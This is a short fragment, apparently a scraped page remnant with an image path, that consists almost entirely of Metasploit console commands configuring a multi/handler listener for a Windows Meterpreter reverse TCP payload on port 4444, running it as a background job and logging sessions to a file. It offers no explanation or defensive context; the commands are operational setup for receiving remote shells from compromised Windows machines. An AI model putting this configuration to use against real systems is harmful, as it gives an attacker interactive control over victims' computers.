 use exploit/multi/handler
set PAYLOAD windows/meterpreter/reverse_tcp
set LHOST 0.0.0.0
set LPORT 4444
set ExitOnSession false
spool C:UsersLightOSDesktopmsf-output.log
exploit -j
 